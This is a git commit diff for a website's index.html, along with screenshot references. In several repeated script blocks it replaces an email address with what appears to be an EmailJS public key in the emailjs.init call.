





==== commit ccc7fe11: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -13,7 +13,7 @@
     <script src="https://cdn.jsdelivr.net/npm/emailjs-com@3/dist/email.min.js"></script>
     <script>
         (function() {
-            emailjs.init("duyenduyenduyen318@gmail.com");
+            emailjs.init("c-Ms5MjWbitpDBb-E");
         })();
     </script>
     <style>
@@ -1760,7 +1760,7 @@
     <script src="https://cdn.jsdelivr.net/npm/emailjs-com@3/dist/email.min.js"></script>
     <script>
         (function() {
-            emailjs.init("duyenduyenduyen318@gmail.com");
+            emailjs.init("c-Ms5MjWbitpDBb-E");
         })();
     </script>
     <style>
@@ -3505,7 +3505,7 @@
     <script src="https://cdn.jsdelivr.net/npm/emailjs-com@3/dist/email.min.js"></script>
     <script>
         (function() {
-            emailjs.init("duyenduyen318@gmail.com");
+            emailjs.init("c-Ms5MjWbitpDBb-E");
         })();
     </script>
     <style>
@@ -5245,7 +5245,7 @@
     <script src="https://cdn.jsdelivr.net/npm/emailjs-com@3/dist/email.min.js"></script>
     <script>
         (function() {
-            emailjs.init("duyenduyenduyen318@gmail.com");
+            emailjs.init("c-Ms5MjWbitpDBb-E");
         })();
     </script>
     <style>
@@ -6494,7 +6494,7 @@
